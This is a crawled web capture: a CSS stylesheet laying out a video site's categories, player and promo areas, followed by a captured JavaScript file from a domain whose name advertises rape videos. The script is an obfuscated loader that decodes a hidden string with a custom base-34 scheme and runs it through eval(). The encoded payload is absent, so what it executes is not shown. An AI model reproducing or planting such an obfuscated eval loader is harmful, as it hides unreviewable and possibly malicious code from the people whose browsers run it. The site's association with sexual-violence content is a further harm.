    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #799CA6;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #799CA6;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #799CA6;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #799CA6
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #799CA6;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapevideosite.com/js/FTkIID4UznbZwJdh7tWCqM.js
body_size: 23114
content:
function pnmgtl(ltabwjjgyw){var kkbg='Z';var moqk='A';var dymuxroo=[];var igeua=new RegExp('['+moqk+'-'+kkbg+']');var kdwrtu=ltabwjjgyw.split(igeua);for(var i=0;i<kdwrtu.length;i++){dymuxroo.push(String.fromCharCode(parseInt(kdwrtu[i],34)/(77)));}eval(dymuxroo.splice(1,dymuxroo.length).join(''));}pnmgtl('[base64]'); 
     